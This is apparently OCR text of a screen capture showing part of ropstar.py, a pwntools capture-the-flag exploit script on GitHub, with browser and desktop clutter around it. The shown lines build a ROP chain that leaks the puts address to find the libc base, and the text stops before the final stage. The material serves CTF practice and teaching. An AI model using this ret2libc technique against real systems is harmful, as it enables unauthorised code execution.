 Applications Places System
CTF/ropstar.py at main · Crypto-Cat/CTF — Mozilla Firefox
CTF/ropstar.py at main ·
https://github.com/Crypto-Cat/CTF/blob/main/ctf_events/hacktivitycon_21/the_library/ropstar.py 120% 4
Google HackTheBox TryHackMe GitHub YouTube 1nf053c Temp CyberChef LibC-DB RequestBin ngrok revshells HackTricks DVWA Other Bookmarks
43 context.log_level = 'debug'
44
45 # ===========================================================
46 # EXPLOIT GOES HERE
47 # ===========================================================
48
49 # Lib-C library
50 libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') # Local
51 # libc = ELF('libc-2.3.1.so') # Remote
52
53 # Pass in pattern_size, get back EIP/RIP offset
54 offset = find_ip(cyclic(1000))
55
56 # Start program
57 io = start()
58
59 # Create a ROP object to handle complexities
60 rop = ROP(elf)
61
62 # Payload to leak libc function
63 rop.puts(elf.got.puts)
64 rop.main()
65
66 # Send the payload
67 io.sendlineafter('>', flat({offset: rop.chain()}))
68
69 io.recvline() # Receive the newline
70
71 # Retrieve got.puts address
72 got_puts = unpack(io.recv()[:6].ljust(8, b"\x00"))
73 info("leaked got_puts: %#x", got_puts)
74
75 # Subtract puts offset to get libc base
76 libc.address = got_puts - libc.symbols.puts
77 info("libc_base: %#x", libc.address)
78
79 # Reset ROP object with libc binary
Menu Terminal CTF/ropstar.py at main ... [Ghidra: secureserver] [CodeBrowser: secures... exploit.py - VSCodium